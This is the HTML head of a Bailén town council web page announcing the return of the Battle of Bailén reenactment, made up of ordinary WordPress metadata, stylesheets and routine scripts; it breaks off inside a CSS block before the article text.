

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/
body_size: 28831
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ayto-bailen.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

		
	<script src="https://consent.cookiefirst.com/sites/ayto-bailen.com-3d6bdc03-74d3-475e-9ed5-6e88f14189db/consent.js"></script>
	
	<script>var et_site_url='https://ayto-bailen.com';var et_post_id='14325';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La Recreación de la Batalla de Bailén retomará las calles el próximo 9 de octubre - Ayto Bailén</title>
<link crossorigin data-rocket-preconnect href="https://consent.cookiefirst.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://ayto-bailen.com/wp-content/uploads/2021/03/portada4.jpg" fetchpriority="high">
	<link rel="canonical" href="https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Recreación de la Batalla de Bailén retomará las calles el próximo 9 de octubre - Ayto Bailén" />
	<meta property="og:url" content="https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/" />
	<meta property="og:site_name" content="Ayto Bailén" />
	<meta property="article:published_time" content="2022-09-16T09:31:54+00:00" />
	<meta property="article:modified_time" content="2023-03-20T11:29:49+00:00" />
	<meta property="og:image" content="https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1.jpg" />
	<meta property="og:image:width" content="885" />
	<meta property="og:image:height" content="641" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gema Gómez Noguera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gema Gómez Noguera" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/#article","isPartOf":{"@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/"},"author":{"name":"Gema Gómez Noguera","@id":"https://ayto-bailen.com/#/schema/person/29a8cd32ea5a090565f6f0df9c2ba5f6"},"headline":"La Recreación de la Batalla de Bailén retomará las calles el próximo 9 de octubre","datePublished":"2022-09-16T09:31:54+00:00","dateModified":"2023-03-20T11:29:49+00:00","mainEntityOfPage":{"@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/"},"wordCount":804,"image":{"@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/#primaryimage"},"thumbnailUrl":"https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1.jpg","articleSection":{"0":"Actualidad","2":"Slide"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/","url":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/","name":"La Recreación de la Batalla de Bailén retomará las calles el próximo 9 de octubre - Ayto Bailén","isPartOf":{"@id":"https://ayto-bailen.com/#website"},"primaryImageOfPage":{"@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/#primaryimage"},"image":{"@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/#primaryimage"},"thumbnailUrl":"https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1.jpg","datePublished":"2022-09-16T09:31:54+00:00","dateModified":"2023-03-20T11:29:49+00:00","author":{"@id":"https://ayto-bailen.com/#/schema/person/29a8cd32ea5a090565f6f0df9c2ba5f6"},"breadcrumb":{"@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/#primaryimage","url":"https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1.jpg","contentUrl":"https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1.jpg","width":885,"height":641},{"@type":"BreadcrumbList","@id":"https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ayto-bailen.com/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://ayto-bailen.com/category/noticias/"},{"@type":"ListItem","position":3,"name":"Actualidad","item":"https://ayto-bailen.com/category/noticias/actualidad/"},{"@type":"ListItem","position":4,"name":"La Recreación de la Batalla de Bailén retomará las calles el próximo 9 de octubre"}]},{"@type":"WebSite","@id":"https://ayto-bailen.com/#website","url":"https://ayto-bailen.com/","name":"Ayto Bailén","description":"Web oficial del Ayuntamiento de Bailén","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ayto-bailen.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://ayto-bailen.com/#/schema/person/29a8cd32ea5a090565f6f0df9c2ba5f6","name":"Gema Gómez Noguera","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ayto-bailen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22c9decefff8d1d6bda65d2ed335e6f6a3ade0764983e0d0b4a67f74c80ba7ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22c9decefff8d1d6bda65d2ed335e6f6a3ade0764983e0d0b4a67f74c80ba7ad?s=96&d=mm&r=g","caption":"Gema Gómez Noguera"},"url":"https://ayto-bailen.com/author/miguel-luque/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ayto Bailén &raquo; Feed" href="https://ayto-bailen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayto Bailén &raquo; Feed de los comentarios" href="https://ayto-bailen.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ayto Bailén &raquo; iCal Feed" href="https://ayto-bailen.com/eventos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ayto Bailén &raquo; Comentario La Recreación de la Batalla de Bailén retomará las calles el próximo 9 de octubre del feed" href="https://ayto-bailen.com/la-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre/feed/" />
<meta content="Divi v.4.9.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ayto-bailen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='etn-blocks-style-css' href='https://ayto-bailen.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://ayto-bailen.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://ayto-bailen.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://ayto-bailen.com/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='content-visibility-public-css' href='https://ayto-bailen.com/wp-content/plugins/content-visibility/includes/public/content-visibility-public.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://ayto-bailen.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ayto-bailen.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ayto-bailen.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://ayto-bailen.com/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ayto-bailen.com/wp-content/themes/Divi/style.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-event-calendar-module-styles-css' href='https://ayto-bailen.com/wp-content/plugins/divi-event-calendar-module/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ayto-bailen.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fullcalendar/core@4.3.1/main.min.js" id="main_1-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fullcalendar/daygrid@4.3.0/main.min.js" id="main_3-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/divi-event-calendar-module/includes/packages/main_6.js" id="main_6-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/divi-event-calendar-module/includes/packages/main_7.js" id="main_7-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/divi-event-calendar-module/includes/packages/core/locales-all.js" id="main_8-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ayto-bailen.com\/","site":"https:\/\/ayto-bailen.com\/","ajax":"https:\/\/ayto-bailen.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"3e88984c672c108b40b2e18aacb7c4ea"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://ayto-bailen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayto-bailen.com/wp-json/wp/v2/posts/14325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayto-bailen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ayto-bailen.com/?p=14325' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayto-bailen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayto-bailen.com%2Fla-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayto-bailen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayto-bailen.com%2Fla-recreacion-de-la-batalla-de-bailen-retomara-las-calles-el-proximo-9-de-octubre%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ayto-bailen.com"><link rel="alternate" href="https://ayto-bailen.com/wp-json/tribe/events/v1/" /><script>

	jQuery(function($) {
		var sectionBreadcrumbs = $('#section-breadcrumbs');
		var breadcrumbs = $('#breadcrumbs');
		
		if (breadcrumbs.length === 0) {
			sectionBreadcrumbs.css('display', 'none');
		}
	})

</script>
<script>

	jQuery(function($) {
		
		var enlaces = ["enlace-tramites", "enlace-sede-electronica", "enlace-cita-previa", "enlace-perfil-contratante", "enlace-pago-tributos"];
		
		var imagesWhite = {
			tramites: "/wp-content/uploads/2020/12/icono1.png",
			sedeElectronica: "/wp-content/uploads/2020/12/icono3.png",
			citaPrevia: "/wp-content/uploads/2020/12/icono4.png",
			perfilContratante: "/wp-content/uploads/2020/12/icono5.png",
			tributos: "/wp-content/uploads/2020/12/icono6.png"
		};
	
		var imagesBlue = {
			tramites: "/wp-content/uploads/2021/03/icono1-azul.png",
			sedeElectronica: "/wp-content/uploads/2021/03/icono3-azul.png",
			citaPrevia: "/wp-content/uploads/2021/03/icono4-azul.png",
			perfilContratante: "/wp-content/uploads/2021/03/icono5-1-azul.png",
			tributos: "/wp-content/uploads/2021/03/icono6-azul.png"
		};
		
		function getImageBlue(enlace) {
			var index = getIndexEnlace(enlace);
			
			return Object.values(imagesBlue)[index];
		}
		
		function getImageWhite(enlace) {
			var index = getIndexEnlace(enlace);
			
			return Object.values(imagesWhite)[index];
		}
		
		function getIndexEnlace(enlace) {
			var id = $(enlace).attr("id");
			for(var i = 0; i < enlaces.length; i++) {
				if(enlaces[i].includes(id)) {
					return i;
				}
			}
		}
		
		for (var i = 0; i < enlaces.length; i++) {
			var itemSelector = "#" + enlaces[i];
			$(itemSelector).hover(function() {
				$(this).find("img").attr("src", getImageBlue(this));
				$(this).find("p").css("color", "#003A70");
				$(this).css("background-color", "#fce790");
			}, function() {
				$(this).find("img").attr("src", getImageWhite(this));
				$(this).find("p").css("color", "#fff");
				$(this).css("background-color", "#003A70");
			});
		}
		
	});

</script>
<script>
	jQuery(function($) {
		
		var images = [
			'/wp-content/uploads/2021/03/portada-principal.jpg',
			'/wp-content/uploads/2021/03/portada2.jpg',
			'/wp-content/uploads/2021/03/portada3.jpg',
			'/wp-content/uploads/2021/03/portada4.jpg',
			'/wp-content/uploads/2021/03/portada5.jpg',
		];

		function setStyleCSSImage() {
			var imageIndex = Math.floor(Math.random() * images.length);
			var urlImage = 'url(' + images[imageIndex] + ')';
			
			var css = "<style>";
			css += "#banner-cabecera { background-image: " + urlImage + "}";
			//Image in mobile devices
			css += "@media (max-width: 980px) { #banner-cabecera { background-image: " + urlImage + "!important} }";
			//Imagen in mobile devices (event detail)
			css += "@media (max-width: 980px) { .et-db #et-boc #banner-cabecera { background-image: " + urlImage + "!important } }";
			css += "</style>";
			
			$('head').find('style:last-child').html(css);
		}
		
		function init() {
			$('head').append('<style></style>');
			setStyleCSSImage();
		}
		
		init();
	});
</script>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 120px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://ayto-bailen.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://ayto-bailen.com/wp-content/uploads/2020/12/cropped-AB_Web_Home_Mesa-de-trabajo-1-copia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ayto-bailen.com/wp-content/uploads/2020/12/cropped-AB_Web_Home_Mesa-de-trabajo-1-copia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ayto-bailen.com/wp-content/uploads/2020/12/cropped-AB_Web_Home_Mesa-de-trabajo-1-copia-180x180.png" />
<meta name="msapplication-TileImage" content="https://ayto-bailen.com/wp-content/uploads/2020/12/cropped-AB_Web_Home_Mesa-de-trabajo-1-copia-270x270.png" />
<link rel="stylesheet" id="et-core-unified-tb-225-tb-8737-tb-353-14325-cached-inline-styles" href="https://ayto-bailen.com/wp-content/et-cache/14325/et-core-unified-tb-225-tb-8737-tb-353-14325-17688313046106.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-14325-cached-inline-styles" href="https://ayto-bailen.com/wp-content/et-cache/14325/et-core-unified-14325-17688313030742.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
